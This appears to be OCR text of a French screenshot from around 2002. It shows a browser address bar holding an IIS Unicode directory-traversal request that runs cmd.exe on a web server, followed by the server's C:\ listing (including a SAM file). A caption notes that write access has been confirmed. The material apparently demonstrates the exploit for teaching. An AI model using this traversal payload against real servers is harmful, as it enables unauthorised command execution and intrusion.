 Fichier Edition Affichage Favoris Outils ?
Précédente Rechercher Favoris Média
Adresse http://www.serveur.com/scripts/..%c1%1c../winnt/system32/cmd1.exe?/c+dir+c:\
Répertoire de C:\
01/07/2002 16:11 <REP> Admin
03/07/2002 17:47 4 355 index.htm
13/04/2002 18:13 6 AUTOEXEC.BAT
01/07/2002 17:49 287 happy.jpg
08/03/2002 18:24 0 CONFIG.SYS
25/06/2002 15:05 <REP> Documents and Settings
09/07/2002 12:35 <REP> Epona
20/03/2002 21:52 11 723 Save_db.zip
26/06/2002 11:06 <REP> Inetpub
09/07/2002 02:01 <REP> Admin_tools
08/07/2002 17:33 3 971 test.txt
08/07/2002 00:33 <REP> mIRC
08/07/2002 13:58 <REP> Program Files
25/06/2002 17:57 0 SQL.LOG
09/07/2002 15:21 <REP> TFTP-Root
09/07/2002 11:22 <REP> WINNT
27/06/2002 19:42 <REP> IIS
04/07/2002 19:36 4 366 SAM
8 fichier(s) 24 968 octets
10 Rép(s) 11 966 603 264 octets libres
le fichier "test.txt" est
copier alors on a les
droits d'ecriture sur le
serveur .